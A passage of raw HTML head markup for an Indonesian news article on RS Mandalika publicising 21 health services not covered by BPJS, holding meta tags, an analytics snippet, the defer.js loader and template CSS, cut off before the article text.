<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w640-h344/20231212_183056.jpg' rel='image_src'/>
<title>RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS - KANAL ONE</title>
<meta content='RS Mandalika berkomitmen untuk terus berperan aktif dalam mendukung upaya pemerintah dalam mencapai Universal Health Coverage demi kesejahteraan ...' name='description'/>
<meta content='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS, KANAL ONE: RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS, KANAL ONE' name='keywords'/>
<meta content='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' property='og:url'/>
<meta content='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w1200-h675-p-k-no-nu/20231212_183056.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w1200-h675-p-k-no-nu/20231212_183056.jpg' property='twitter:image'/>
<meta content='RS Mandalika berkomitmen untuk terus berperan aktif dalam mendukung upaya pemerintah dalam mencapai Universal Health Coverage demi kesejahteraan ...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS","url":"https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#edc215 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 